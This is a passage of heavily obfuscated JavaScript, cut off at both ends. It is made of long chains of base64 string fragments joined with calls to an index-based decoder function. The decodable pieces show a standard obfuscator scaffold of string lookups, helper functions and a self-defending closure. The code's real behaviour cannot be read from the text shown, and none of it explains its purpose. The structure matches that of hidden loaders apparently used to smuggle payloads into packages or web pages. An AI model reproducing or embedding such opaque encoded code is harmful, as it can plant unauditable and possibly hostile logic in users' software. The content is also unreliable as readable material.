bycpK0ooMHgzZDAsJ2pdUzUnKSt'+'KKDB4MzllLCd4TUMlJykrSigweDI3Yywn'+'anphdScpK0ooMHgxZGIsJ1JtdTgnKStKK'+'DB4NGNlLCdOWmQjJykrSigweDIzYSwnY2'+'xaWycpK0ooMHgyYTIsJyhFQyYnKStKKDB'+'4MWY4LCd2Ul4kJykrSigweDJkZSwnQFBl'+_0x3348231x(0x184)+_0x3348231x(0x22c)+'cpK0ooMHgzZTgsJ0ZOakknKStKKDB4MmY'+'5LCd5UTVvJykrSigweDVjZSwnWXp0QCcp'+_0x3348231x(0x111)+'CdAUGV2JykrSigweDJlNCwnbEJ4MycpK0'+'ooMHg1ODMsJ0xFMjQnKStKKDB4NWI0LCc'+'1Mjl5JykrSigweDUzZiwnSUZmeCcpK0oo'+'MHg0YjYsJzlZVDAnKStKKDB4MzAxLCcwd'+'l5XJykrSigweDI4NSwnZiVRKicpK0ooMH'+'g1MmYsJ1lwKDEnKStKKDB4NDI4LCduIW9'+'lJykrSigweDJmZCwnI2hHKicpK0ooMHg1'+_0x3348231x(0x1e0)+'ykrSigweDU3OSwnNTI5eScpK0ooMHg0Mm'+'UsJ2hdRXInKStKKDB4MWU2LCdrajF6Jyk'+'rSigweDJiZSwnVkIxZicpK0ooMHg0Y2Es'+'J0lwT3onKStKKDB4MjdkLCdJRmZ4JykrS'+'igweDU2YywnOSFLYycpK0ooMHg0MjUsJ2'+'YocnQnKStK')+('KDB4NDdhLCdoVjgqJykrSigweDNjZSwnd'+'lJeJCcpK0ooMHgyOTEsJ3ZSXiQnKStKKD'+'B4MmU4LCc4cjZrJykrSigweDI1NywnZih'+_0x3348231x(0x207)+'MmQwLCdmJVEqJykrSigweDQ0ZiwnMnA1K'+'ScpK0ooMHgyMjIsJzBdMygnKStKKDB4M2'+'RhLCc5IUtjJykrSigweDVjMiwnUEFUcSc'+'pK0ooMHg0ZWIsJ3lRNW8nKStKKDB4M2M5'+_0x3348231x(0x258)+'0ooMHg1NjMsJ0ZVaE8nKStKKDB4M2EwLC'+'dOWmQjJykrSigweDQ1NCwna2oxeicpK0o'+'oMHgxYmYsJ0ZVaE8nKStKKDB4NTE1LCdO'+'WmQjJykrSigweDM0MywnWXp0QCcpK0ooM'+'Hg1OTksJ0lwT3onKStKKDB4MmVhLCcwdl'+'5XJykrSigweDFjZiwnMHZeVycpK0ooMHg'+'yYjMsJ1ZCMWYnKSsoSigweDIzMCwnRlVo'+'TycpK0ooMHg1YWQsJ2pdUzUnKStKKDB4N'+'Dc5LCd4TUMlJykrSigweDI3NSwnTEUyNC'+'cpK0ooMHg0YjIsJ3ZSXiQnKStKKDB4Mzd'+_0x3348231x(0x1de)+'K0ooMHg0NjUsJ3lRNW8nKStKKDB4NGZkL'+'CdqYSMyJykrSigweDU0YywnRGpOTCcpK0'+_0x3348231x(0x167)+'4cjZrJykrSigweDM5YSwnMHZeVycpK0oo'+_0x3348231x(0x216)+'ngzJykrSigweDVhYywnNTI5eScpK0ooMH'+_0x3348231x(0x230)+'kJykrSigweDU5MywnRGpOTCcpK0ooMHg0'+_0x3348231x(0x155)+_0x3348231x(0x278)+'MsJ24hb2Un')+('KStKKDB4MWI2LCdUUypzJykrSigweDUxN'+'ywnamEjMicpK0ooMHgzMWIsJ09pcCknKS'+'tKKDB4M2QxLCdjbFpbJykrSigweDFiZSw'+_0x3348231x(0x15f)+'KDB4MjUwLCdSNWVmJykrSigweDRkZCwnZ'+'iVRKicpK0ooMHg0MzgsJ0I3YTEnKStKKD'+'B4MmUwLCdSNWVmJykrSigweDRiMywnKEV'+'DJicpK0ooMHgzZTQsJ2YocnQnKStKKDB4'+_0x3348231x(0x170)+'CcpK0ooMHg0MDEsJ1lwKDEnKStKKDB4Mz'+'EyLCdrajF6JykrSigweDRhYiwnZ1glYic'+'pK0ooMHgyNDUsJzkhS2MnKStKKDB4Mzgz'+'LCdsQngzJykrSigweDUxYiwnSXBPeicpK'+'0ooMHg0MTcsJ2hdRXInKStKKDB4MjQyLC'+'dPW2MoJykrSigweDRjYywnVkIxZicpK0o'+'oMHgyMjAsJ0BQZXYnKStKKDB4NDVjLCdo'+'XUVyJykrSigweDU1NSwnTlpkIycpK0ooM'+'Hg0YjQsJ05aZCMnKStKKDB4MmJiLCc1SG'+'5dJykrSigweDUwZCwnQFBldicpK0ooMHg'+'zZDksJ09bYygnKStKKDB4MjMzLCduIW9l'+'JykrSigweDFmYywnTlpkIycpK0ooMHgyN'+_0x3348231x(0x11c)+'krSigweDI2OSwneVE1bycpK0ooMHg0MmI'+'sJ2pdUzUnKStKKDB4NDQxLCdZcCgxJykr'+'SigweDI1MSwnMF0zKCcpK0ooMHgxZWMsJ'+'zkhS2MnKStKKDB4MzRkLCdsQngzJykrSi'+'gweDNiMCwnSUZmeCcpK0ooMHgyOWMsJ0Z'+'OakknKStKKDB4NGRiLCdkZVMmJykrSigw'+'eDMzNywnNUhuXScpK0ooMHgyMmYsJzVIb'+'l0nKStKKDB4MjZiLCdkZVMmJykrSigweD'+'NhNSwnMnA1')+(_0x3348231x(0x18d)+'GI4LCdUUypzJykrSigweDViZSwnVFMqcy'+'cpK0ooMHgyMzQsJ2oodF0nKStKKDB4NDg'+'2LCdPW2MoJykrSigweDQzYiwnSXBPeicp'+'K0ooMHg1YmQsJ2phIzInKStKKDB4M2FkL'+_0x3348231x(0x10d)+'ooMHgzMjgsJzhyNmsnKStKKDB4MzUyLCd'+'SbXU4JykrSigweDQwYiwnVFMqcycpK0oo'+'MHgzY2MsJ0I3YTEnKStKKDB4NDZjLCdAU'+'GV2JykrSigweDMyYSwneE1DJScpK0ooMH'+'gzNDIsJ1ZCMWYnKStKKDB4NTlmLCc1SG5'+'dJykrSigweDU5ZSwnT1tjKCcpK0ooMHgz'+_0x3348231x(0x1a2)+'ykrSigweDIzOSwnanphdScpK0ooMHgzM2'+'EsJzVIbl0nKStKKDB4NDk3LCdmKHJ0Jyk'+'rSigweDIwOCwnQFBldicpK0ooMHgyNjAs'+_0x3348231x(0x1bc)+_0x3348231x(0x192)+'hWOConKStKKDB4NThmLCdQQVRxJykrSig'+'weDViNywnT1tjKCcpK0ooMHgxZGQsJ0I3'+'YTEnKStKKDB4NTkwLCdPW2MoJykrSigwe'+'DU3YywnUjVlZicpK0ooMHg1NDcsJ24hb2'+'UnKStKKDB4MWQwLCdPaXApJykrSigweDV'+'hOSwnMU0jTicpK0ooMHg0MTUsJ0ZVaE8n'+'KStKKDB4MWZmLCdkZVMmJykrSigweDQ2M'+'SwnZiVRKicpK0ooMHgzODAsJ2YocnQnKS'+_0x3348231x(0x16d)+_0x3348231x(0x11b)+_0x3348231x(0x142)+'FBldicpK0ooMHgyMWQsJ0I3YTEnKStKKD'+'B4MzU1LCdZ')+(_0x3348231x(0x191)+'Hg0MTEsJzlZVDAnKStKKDB4NDg3LCcwdl'+'5XJykrSigweDMwNCwnV1c0MycpK0ooMHg'+'yNmMsJ2hWOConKStKKDB4NDEyLCdAUGV2'+'JykrSigweDMyZSwnI2hHKicpK0ooMHg1M'+'jAsJzVIbl0nKStKKDB4MzZhLCdyWTMlJy'+'krSigweDI2ZSwnWXAoMScpK0ooMHg0NmY'+'sJ153MDYnKStKKDB4NTQwLCdZenRAJykr'+'SigweDRjZCwnanphdScpK0ooMHgxZTksJ'+'2hWOConKStKKDB4NTIyLCc4cjZrJykrSi'+'gweDRhZiwnMnA1KScpK0ooMHg0NzgsJ2p'+'6YXUnKStKKDB4M2ZiLCdCN2ExJykrSigw'+_0x3348231x(0x130)+_0x3348231x(0x28c)+_0x3348231x(0x22e)+_0x3348231x(0x29a)+'NSwnbiFvZScpK0ooMHg1YjMsJ1I1ZWYnK'+'StKKDB4M2Y0LCdkZVMmJykrSigweDJjMS'+_0x3348231x(0x25d)+'KKDB4NTBlLCdmJVEqJykrSigweDM1MCwn'+'MHZeVycpK0ooMHg1MTAsJ1dXNDMnKStKK'+'DB4NDFhLCd4TUMlJykrSigweDU1ZiwnMn'+'A1KScpK0ooMHgzOTgsJ24hb2UnKStKKDB'+'4NTAwLCdWQjFmJykrSigweDQ1ZSwnRlVo'+_0x3348231x(0x1b8)+'TM5LCdZR1JGJykrSigweDM4NSwnY2xaWy'+'cpK0ooMHgyYjEsJyNoRyonKStKKDB4NDg'+'1LCdPW2MoJykrSigweDI0MSwnaF1Fcicp'+'K0ooMHg0ZjYsJ2p6YXUnKStKKDB4MWI5L'+'CdMRTI0JykrSigweDIzMiwneVE1bycpK0'+'ooMHgyNWQs')+('J0ZOakknKStKKDB4M2I2LCdZcCgxJykrS'+'igweDNjYSwnZGVTJicpK0ooMHgzZDcsJ2'+'dYJWInKStKKDB4MzNjLCcwXTMoJykrSig'+_0x3348231x(0x18b)+'ZngnKStKKDB4NDliLCcjaEcqJykrSigwe'+'DRkMiwnQjdhMScpK0ooMHgzMzgsJ2pdUz'+'UnKStKKDB4NDU4LCcycDUpJykrSigweDQ'+'5ZSwnI2hHKicpK0ooMHg1YzMsJ09pcCkn'+'KStKKDB4NDUwLCd5UTVvJykrSigweDU2M'+_0x3348231x(0x298)+'tKKDB4MmE5LCdmJVEqJykrSigweDUzMCw'+'nTEUyNCcpK0ooMHg0OGUsJ0RqTkwnKStK'+'KDB4NWNjLCdqemF1JykrSigweDI3ZSwnK'+'EVDJicpK0ooMHg0NGUsJ1l6dEAnKStKKD'+'B4NGNmLCdAUGV2JykrSigweDI4MCwnanp'+'hdScpK0ooMHg0OWEsJ1JtdTgnKStKKDB4'+_0x3348231x(0x181)+'CcpK0ooMHgxZmEsJ2xCeDMnKStKKDB4NT'+'k4LCdnWCViJykrSigweDRkMywna2oxeic'+_0x3348231x(0x27e)+'LCdqKHRdJykrSigweDM5YywnSUZmeCcpK'+'0ooMHg0MDAsJ05aZCMnKStKKDB4M2JiLC'+'dmJVEqJykrSigweDMwZSwnamEjMicpK0o'+'oMHgzNWMsJzlZVDAnKSkrKEooMHg1NGYs'+_0x3348231x(0x1d0)+'igweDJmNSwna2oxeicpK0ooMHg0YTUsJ2'+'xCeDMnKStKKDB4MmIwLCdqXVM1JykrSig'+_0x3348231x(0x29b)+'MygnKStKKDB4MmJhLCdnWCViJykrSigwe'+'DRlOSwnVFMqcycpK0ooMHgzYjQsJ2pdUz'+'UnKStKKDB4')+(_0x3348231x(0x16e)+_0x3348231x(0x26d)+'l7cmV0dXJuIHErcjt9LGNbSigweDU0MSw'+'nMHZeVycpXT1mdW5jdGlvbihxLHIpe3Jl'+'dHVybiBxK3I7fSxjW0ooMHgyMjcsJ0lwT'+'3onKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcStyO30sY1tKKDB4MzhmLCdGVWhPJyl'+'dPUooMHgzYTYsJ09bYygnKSsncy8nLGNb'+'SigweDIxNywnZihydCcpXT1KKDB4NTExL'+'CdXVzQzJykrSigweDM3ZiwnaF1FcicpK0'+_0x3348231x(0x165)+'oXUVyJykrSigweDRmMCwnNUhuXScpK0oo'+_0x3348231x(0x1e4)+'VRxJykrSigweDJhMywnMnA1KScpK0ooMH'+_0x3348231x(0x284)+'dJykrSigweDRiMCwnal1TNScpK0ooMHg0'+'MzIsJ2RlUyYnKStKKDB4MzE5LCc5IUtjJ'+_0x3348231x(0x11e)+'YsJ1dXNDMnKStKKDB4MmYwLCduIW9lJyk'+_0x3348231x(0x21a)+'JzlZVDAnKStKKDB4NDVkLCdCN2ExJykrS'+'igweDNjMiwnXncwNicpK0ooMHg1NTYsJ2'+'oodF0nKStKKDB4NTEzLCd5UTVvJykrSig'+'weDM3YSwnclkzJScpK0ooMHgyZjgsJ2p6'+'YXUnKStKKDB4NDJjLCcxTSNOJykrSigwe'+'DM1ZCwnTEUyNCcpK0ooMHgyOGQsJ1RTKn'+'MnKStKKDB4MWM5LCdqXVM1JykrSigweDU'+'2ZSwnV1c0MycpK0ooMHg0YmMsJ2phIzIn'+'KStKKDB4NTkxLCcxTSNOJykrSigweDM2O'+_0x3348231x(0x193)+'tKKDB4NDEz')+('LCd5UTVvJykrSigweDM1NCwnT1tjKCcpK'+_0x3348231x(0x1fd)+_0x3348231x(0x215)+'oMHg1NDUsJ2p6YXUnKStKKDB4MzM2LCde'+'dzA2JykrSigweDNiMywnNTI5eScpK0ooM'+'Hg0OTAsJ3hNQyUnKStKKDB4MzQ3LCdOWm'+'QjJykrSigweDQxZSwnT1tjKCcpK0ooMHg'+'yNWIsJ24hb2UnKStKKDB4NTAyLCdyWTMl'+'JykrSigweDJlMiwnXncwNicpK0ooMHgxY'+'mQsJzFNI04nKStKKDB4NTZhLCdqYSMyJy'+'krSigweDIwMSwndlJeJCcpK0ooMHg0NzU'+'sJ1ZCMWYnKStKKDB4NDZhLCduIW9lJykr'+'SigweDI3MCwnbEJ4MycpK0ooMHgzZWUsJ'+'0I3YTEnKStKKDB4M2E3LCdjbFpbJykrSi'+'gweDFlZSwnOSFLYycpK0ooMHgyZjQsJzk'+'hS2MnKStKKDB4NDNmLCdUUypzJykrSigw'+_0x3348231x(0x267)+'WYnKStKKDB4M2I5LCdoXUVyJykrSigweD'+_0x3348231x(0x273)+'nKStKKDB4MmI3LCd2Ul4kJykrSigweDM0'+'NSwnZiVRKicpK0ooMHg0OGIsJzBdMygnK'+'StKKDB4MjA1LCdqKHRdJykrSigweDFlYi'+'wnI2hHKicpK0ooMHgyM2IsJ2tqMXonKSt'+_0x3348231x(0x22b)+'MnA1KScpK0ooMHg1OWQsJ0RqTkwnKStKK'+'DB4NGFjLCdkZVMmJykrSigweDQ1MSwnRG'+'pOTCcpK0ooMHgyODEsJyNoRyonKStKKDB'+'4MjE2LCdGTmpJJykrSigweDI4NCwnWXp0'+'QCcpK0ooMHg0NjQsJ3JZMyUnKStKKDB4M'+'mVkLCdkZVMmJykrSigweDJmYywnSUZmeC'+'cpK0ooMHgz')+('YTIsJ0BQZXYnKStKKDB4NTA2LCdGVWhPJ'+'ykrSigweDRlNiwnamEjMicpK0ooMHgzYz'+'gsJzFNI04nKStKKDB4MWJhLCcwXTMoJyk'+'rSigweDRhNywneVE1bycpK0ooMHgyMzUs'+'J2oodF0nKStKKDB4NDk2LCdOWmQjJykrS'+_0x3348231x(0x12a)+'JwNSknKStKKDB4NTVhLCdqKHRdJykrSig'+'weDMzZiwnaF1FcicpK0ooMHg1MDUsJ2xC'+'eDMnKStKKDB4NTEyLCdmJVEqJykrSigwe'+_0x3348231x(0x133)+_0x3348231x(0x1b4)+'zZCwnRGpOTCcpK0ooMHgzZjMsJ2YocnQn'+'KStKKDB4NDdjLCdrajF6JykrSigweDJkN'+'CwnVkIxZicpK0ooMHgzZTAsJ0BQZXYnKS'+_0x3348231x(0x20c)+'nKEVDJicpK0ooMHgzYjIsJyNoRyonKStK'+'KDB4MzEwLCdJRmZ4JykrSigweDIzNywna'+'mEjMicpK0ooMHgxY2MsJ0lwT3onKStKKD'+_0x3348231x(0x238)+'OTCcpK0ooMHg0ZmEsJ3JZMyUnKStKKDB4'+'NDYyLCdAUGV2JykrSigweDU0OCwnZiVRK'+'icpK0ooMHgyZGMsJzkhS2MnKStKKDB4M2'+'VmLCdoXUVyJykrSigweDQwYywnbiFvZSc'+'pK0ooMHgxZjYsJ3ZSXiQnKStKKDB4MmYy'+'LCdoVjgqJykrSigweDJiZCwnKEVDJicpK'+'0ooMHgzMzQsJ1l6dEAnKStKKDB4MzI3LC'+_0x3348231x(0x261)+_0x3348231x(0x164)+'bFpbJykrSigweDFjMSwnWXAoMScpK0ooM'+'HgzZDIsJ2RlUyYnKStKKDB4MzJiLCdGTm'+'pJJykrSigw')+('eDMyOSwnUEFUcScpK0ooMHg1MmUsJ3hNQ'+_0x3348231x(0x1d8)+'RkZiwnMU0jTicpK0ooMHg0ZWEsJ0RqTkw'+'nKStKKDB4MjhiLCdJcE96JykrSigweDJj'+'NCwnUEFUcScpK0ooMHg1MDksJ2YocnQnK'+'StKKDB4MzY3LCcycDUpJykrSigweDM0Yi'+_0x3348231x(0x217)+'KKDB4MWRmLCdXVzQzJykrSigweDRiZiwn'+'UEFUcScpK0ooMHgzN2QsJ1I1ZWYnKStKK'+_0x3348231x(0x152)+'VTJicpK0ooMHg0OTQsJzlZVDAnKStKKDB'+'4M2U5LCc4cjZrJykrSigweDI1YywnSUZm'+'eCcpK0ooMHgzNzgsJzFNI04nKStKKDB4M'+'mU2LCdjbFpbJykrSigweDJkNSwneE1DJS'+_0x3348231x(0x160)+_0x3348231x(0x23a)+'K0ooMHgyNzksJzBdMygnKStKKDB4NTg2L'+'CdjbFpbJykrSigweDI5NCwnOVlUMCcpK0'+_0x3348231x(0x13c)+'oVjgqJykrSigweDJkOCwnXncwNicpK0oo'+'MHg0MzMsJ2phIzInKStKKDB4M2ViLCd5U'+'TVvJykrSigweDIzZiwnTlpkIycpK0ooMH'+'g1NjIsJ2xCeDMnKStKKDB4M2M3LCdAUGV'+'2JykrSigweDMyNiwnal1TNScpK0ooMHg0'+'OTksJzUyOXknKStKKDB4MjI2LCdnWCViJ'+_0x3348231x(0x235)+'QsJyhFQyYnKStKKDB4Mzc3LCd5UTVvJyk'+'rSigweDFlOCwnTEUyNCcpK0ooMHgxZGEs'+'J2phIzInKStKKDB4MzcwLCd2Ul4kJykrS'+'igweDJjOSwnQjdhMScpK0ooMHgzNTgsJ0'+'5aZCMnKStK')+(_0x3348231x(0x1a1)+'jVlZicpK0ooMHg0OTUsJ2phIzInKStKKD'+'B4NGZjLCdoVjgqJykrSigweDM5NCwnanp'+'hdScpK0ooMHgyOTYsJyNoRyonKStKKDB4'+'MjExLCdZenRAJykrSigweDFkNCwnVFMqc'+_0x3348231x(0x26a)+'hjLCd2Ul4kJykrSigweDI4OCwnKEVDJic'+'pK0ooMHgyYTEsJ153MDYnKStKKDB4NDJh'+_0x3348231x(0x280)+'0ooMHg1OTYsJ0ZOakknKStKKDB4MzE1LC'+'duIW9lJykrSigweDI5YSwnZGVTJicpK0o'+_0x3348231x(0x163)+'QjFmJykrSigweDMyMSwnZihydCcpK0ooM'+'HgyNWEsJ3lRNW8nKStKKDB4NDE2LCdXVz'+_0x3348231x(0x23b)+_0x3348231x(0x243)+'JykrSigweDUxZiwnUjVlZicpKyhKKDB4N'+_0x3348231x(0x148)+_0x3348231x(0x128)+'lLCdyWTMlJykrSigweDJlYywnRlVoTycp'+_0x3348231x(0x11d)+'CdZcCgxJykrSigweDU1OCwnWUdSRicpK0'+_0x3348231x(0x12f)+'SNWVmJykrSigweDViNSwneE1DJScpK0oo'+_0x3348231x(0x162)+'HJ0JykrSigweDQ3ZCwnZGVTJicpK0ooMH'+'g1NWQsJ2pdUzUnKStKKDB4M2U3LCdPaXA'+_0x3348231x(0x19d)+_0x3348231x(0x24f)+'ykrSigweDRlNSwna2oxeicpK0ooMHg0NT'+'csJ24hb2Un')+(_0x3348231x(0x25b)+_0x3348231x(0x1f7)+'tKKDB4NTg3LCdsQngzJykrSigweDQ0Yiw'+'naFY4KicpK0ooMHgzY2YsJ09pcCknKStK'+'KDB4NGY4LCdZcCgxJykrSigweDJlMywna'+'2oxeicpK0ooMHg0ODIsJ2p6YXUnKStKKD'+_0x3348231x(0x161)+'SRicpK0ooMHgyMGYsJ0lwT3onKStKKDB4'+'NGVjLCc5WVQwJykrSigweDU0ZSwnbEJ4M'+'ycpK0ooMHgxZjAsJ09pcCknKStKKDB4Mz'+'k5LCdSNWVmJykrSigweDIwNywnamEjMic'+'pK0ooMHgyY2EsJ0xFMjQnKStKKDB4NDVh'+'LCdedzA2JykrSigweDJmZSwnSXBPeicpK'+'0ooMHg1YTMsJzBdMygnKStKKDB4MzM5LC'+'dsQngzJykrSigweDJiOCwnV1c0MycpK0o'+'oMHg0ZjUsJ2hWOConKStKKDB4Mzk3LCdk'+_0x3348231x(0x262)+_0x3348231x(0x1d6)+_0x3348231x(0x180)+'zYmUsJ0BQZXYnKStKKDB4MmMzLCcoRUMm'+'JykrSigweDVhZSwnamEjMicpK0ooMHg0M'+_0x3348231x(0x120)+'krSigweDU5YSwndlJeJCcpK0ooMHg0NDI'+_0x3348231x(0x240)+'SigweDU1YiwnNTI5eScpK0ooMHg0YmEsJ'+'2xCeDMnKStKKDB4NWNiLCc5IUtjJykrSi'+_0x3348231x(0x23c)+'tdTgnKStKKDB4Mzc5LCdoXUVyJykrSigw'+'eDI5ZCwnSXBPeicpK0ooMHgyZjMsJ2pdU'+'zUnKStKKDB4MWQ4LCdnWCViJykrSigweD'+'FmZCwnTEUy')+('NCcpK0ooMHgyMmMsJzkhS2MnKStKKDB4M'+_0x3348231x(0x156)+'cpK0ooMHgzYTksJ2hWOConKStKKDB4NGM'+'1LCdedzA2JykrSigweDViMSwnI2hHKicp'+'K0ooMHgzMmMsJzB2XlcnKStKKDB4NTI2L'+'CdQQVRxJykrSigweDM1ZSwnanphdScpK0'+_0x3348231x(0x110)+'4TUMlJykrSigweDQyNiwnRlVoTycpK0oo'+'MHg1OWIsJyNoRyonKStKKDB4MmI1LCdMR'+'TI0JykrSigweDFiNSwnTEUyNCcpK0ooMH'+_0x3348231x(0x17b)+_0x3348231x(0x118)+'ODksJ0xFMjQnKStKKDB4MjE1LCdZcCgxJ'+'ykrSigweDFjNSwnZ1glYicpK0ooMHgxYz'+'IsJ153MDYnKStKKDB4NTUwLCd2Ul4kJyk'+'rSigweDJlNSwnSXBPeicpK0ooMHg0NDQs'+_0x3348231x(0x291)+_0x3348231x(0x28d)+'p6YXUnKStKKDB4NTBiLCdJRmZ4JykrSig'+'weDIxOSwna2oxeicpK0ooMHg1NjcsJ1dX'+'NDMnKStKKDB4NGE0LCdMRTI0JykrSigwe'+'DUxYSwnTEUyNCcpK0ooMHgyYjksJ2hWOC'+'onKStKKDB4NDg0LCd5UTVvJykrSigweDN'+'mNSwna2oxeicpK0ooMHgzZmEsJ2phIzIn'+'KStKKDB4MWQ2LCcjaEcqJykrSigweDI4O'+'SwnI2hHKicpK0ooMHgzYjgsJ2RlUyYnKS'+_0x3348231x(0x1ef)+_0x3348231x(0x259)+_0x3348231x(0x119)+'k5qSScpK0ooMHgyZWYsJ1lHUkYnKStKKD'+'B4NDFmLCdo')+('XUVyJykrSigweDI5OSwnclkzJScpK0ooM'+_0x3348231x(0x166)+'A2JykrSigweDJkZiwnMU0jTicpK0ooMHg'+'yNzMsJ05aZCMnKStKKDB4NTE2LCc5WVQw'+'JykrSigweDM2YiwnRGpOTCcpK0ooMHg1M'+'TksJ09bYygnKStKKDB4MjY0LCc5IUtjJy'+_0x3348231x(0x17f)+_0x3348231x(0x134)+'SigweDRjNCwnMF0zKCcpK0ooMHgxZmUsJ'+'yNoRyonKStKKDB4NDNjLCdGVWhPJykrSi'+'gweDFjNCwnXncwNicpK0ooMHgyZGEsJ2Y'+'ocnQnKStKKDB4MWQzLCcxTSNOJykrSigw'+'eDM2NCwna2oxeicpK0ooMHg0YTAsJ3JZM'+'yUnKStKKDB4MjVmLCdWQjFmJykrSigweD'+'MzYiwnQjdhMScpK0ooMHgzYWIsJ153MDY'+'nKStKKDB4NDE5LCdZenRAJykrSigweDNj'+_0x3348231x(0x125)+'StKKDB4NTgyLCdoXUVyJykrSigweDVjMS'+'wnV1c0MycpK0ooMHgzOTMsJ2YlUSonKSt'+_0x3348231x(0x17e)+'ZiVRKicpK0ooMHg1MDQsJ2YlUSonKStKK'+'DB4MmE2LCdSNWVmJykrSigweDNmYywnWX'+_0x3348231x(0x27c)+'4NTI0LCdqYSMyJykrSigweDNjMCwnQjdh'+'MScpK0ooMHgzODQsJzkhS2MnKStKKDB4M'+'zIzLCdQQVRxJykrSigweDM5ZCwnT1tjKC'+'cpK0ooMHg0MTQsJ0BQZXYnKStKKDB4MjA'+'zLCdWQjFmJykrSigweDRjNiwnKEVDJicp'+_0x3348231x(0x168)+'CdUUypzJykrSigweDM3MiwnOVlUMCcpK0'+_0x3348231x(0x136))+('J0ZOakknKStKKDB4NTc0LCd5UTVvJykrS'+'igweDNiZiwnZiVRKicpK0ooMHgxYjgsJ1'+'53MDYnKStKKDB4MjZhLCc4cjZrJykrSig'+'weDI1MiwnMHZeVycpK0ooMHg0ZDYsJ2xC'+_0x3348231x(0x12e)+'DQyOSwnaF1FcicpK0ooMHg1YzcsJ2Yocn'+'QnKStKKDB4NTgwLCc1Mjl5JykrSigweDU'+_0x3348231x(0x285)+'KStKKDB4NDZlLCcoRUMmJykrSigweDM4N'+'ywnVFMqcycpK0ooMHg1YjYsJ0ZVaE8nKS'+'tKKDB4NDM0LCdSbXU4JykrSigweDNmZSw'+'nXncwNicpK0ooMHg1YTYsJ1lHUkYnKStK'+'KDB4NTkyLCd2Ul4kJykrSigweDI2NywnZ'+_0x3348231x(0x22f)+'B4NDQ5LCdMRTI0JykrSigweDQzNywnVFM'+'qcycpK0ooMHg1MjcsJ1RTKnMnKStKKDB4'+'MWVkLCdmKHJ0JykrSigweDIwYywnaih0X'+'ScpK0ooMHgzZGQsJzB2XlcnKStKKDB4Mz'+_0x3348231x(0x17c)+'pK0ooMHg0MjAsJ0xFMjQnKStKKDB4MzVh'+'LCdjbFpbJykrSigweDM3MSwnanphdScpK'+_0x3348231x(0x175)+'dEak5MJykrSigweDRkNywnT2lwKScpK0o'+'oMHg1N2IsJ1I1ZWYnKStKKDB4NDRhLCdm'+'KHJ0JykrSigweDNkMywnNUhuXScpKSsoS'+'igweDJjYiwnaF1FcicpK0ooMHgyNDksJ0'+'lGZngnKStKKDB4NTgxLCdmJVEqJykrSig'+'weDU2YiwnZ1glYicpK0ooMHgyNmQsJ24h'+'b2UnKStKKDB4NDg4LCdkZVMmJykrSigwe'+_0x3348231x(0x248)+'YnKStKKDB4')+('MzQ2LCdGVWhPJykrSigweDQzZSwnclkzJ'+_0x3348231x(0x1f5)+_0x3348231x(0x27d)+'oMScpXT1KKDB4MjFhLCdZenRAJykrSigw'+'eDQ5MiwnWXp0QCcpKyduZycsY1tKKDB4M'+_0x3348231x(0x252)+_0x3348231x(0x210)+'uIHEocixzLHUsdix3LHgseSx6LEEsQik7'+'fSxjW0ooMHgzZWQsJ0ZOakknKV09ZnVuY'+_0x3348231x(0x1e1)+'NbSigweDJjZiwnXncwNicpXT1mdW5jdGl'+'vbihxLHIscyx1LHYsdyx4KXtyZXR1cm4g'+_0x3348231x(0x1bf)+_0x3348231x(0x1b3)+'MsdSx2KXtyZXR1cm4gcShyLHMsdSx2KTt'+'9LGNbSigweDI2MywnZihydCcpXT1KKDB4'+'MmMwLCcwdl5XJykrSigweDJhOCwneVE1b'+'ycpK0ooMHg0ZmIsJ153MDYnKSsnXScsY1'+'tKKDB4MzkyLCcoRUMmJyldPUooMHg1Njg'+'sJ2NsWlsnKStKKDB4MWNkLCcxTSNOJykr'+'SigweDQwOSwnQFBldicpK0ooMHg1YzUsJ'+'3hNQyUnKSxjW0ooMHgyOTIsJ05aZCMnKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcSh'+'yKTt9LGNbSigweDI5OCwnWXp0QCcpXT1K'+'KDB4NGYxLCcjaEcqJykrSigweDQ3Miwne'+'E1DJScpK0ooMHgzZTIsJ0ZOakknKStKKD'+'B4NTdmLCdrajF6JykrJ10nLGNbSigweDU'+'4OSwnNTI5eScpXT1KKDB4NGIxLCduIW9l'+'JykrSigweDM4OCwnMnA1KScpK0ooMHg0Z'+'TgsJ2pdUzUnKStKKDB4MWY1LCdWQjFmJy'+'krSigweDU1')+(_0x3348231x(0x21f)+'ScpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxfHxyO30sY1tKKDB4NWNkLCd4TUMlJyl'+'dPWZ1bmN0aW9uKHEscixzKXtyZXR1cm4g'+'cShyLHMpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocixzKXt2YXIgdT1xP2Z1bmN'+'0aW9uKCl7dmFyIEs9XzB4OTkzMjk5NmQ7'+_0x3348231x(0x24d)+_0x3348231x(0x127)+'4gcz1udWxsLHY7fX06ZnVuY3Rpb24oKXt'+_0x3348231x(0x1f8)+_0x3348231x(0x244)+'307c1tMKDB4M2FjLCdQQVRxJyldPWRbTC'+'gweDMwYSwnaFY4KicpXSxzW0woMHg1OGE'+_0x3348231x(0x212)+'e3ZhciBNPUw7cmV0dXJuIGRbTSgweDRjO'+'SwnamEjMicpXSh3LHgseSk7fSxzW0woMH'+'g0YmQsJ2phIzInKV09ZnVuY3Rpb24odyl'+'7dmFyIE49TDtyZXR1cm4gZFtOKDB4NGEz'+'LCcwXTMoJyldKHcpO30sc1tMKDB4NDQwL'+'CdedzA2JyldPWRbTCgweDM2YywnZihydC'+'cpXSxzW0woMHg1YWYsJyNoRyonKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTz1MO3JldHVy'+'biBkW08oMHgyNjIsJ2tqMXonKV0odyx6K'+'Tt9LHNbTCgweDJkNywnZGVTJicpXT1kW0'+_0x3348231x(0x194)+'xLCdmJVEqJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIFA9TDtyZXR1cm4gZFtQKDB4MzAwL'+_0x3348231x(0x233)+'gsJ3hNQyUn')+(_0x3348231x(0x288)+'CgweDU1NywnMU0jTicpXT1kW0woMHgzMz'+'EsJ09pcCknKV0sc1tMKDB4NWNhLCduIW9'+'lJyldPWZ1bmN0aW9uKHcseil7dmFyIFE9'+_0x3348231x(0x201)+'yldKHcseik7fSxzW0woMHgzNGEsJ2oodF'+'0nKV09ZnVuY3Rpb24odyx6KXt2YXIgUj1'+'MO3JldHVybiBkW1IoMHgxY2UsJ2xCeDMn'+'KV0odyx6KTt9O3ZhciB1PXM7Zm9yKHZhc'+_0x3348231x(0x177)+'F6J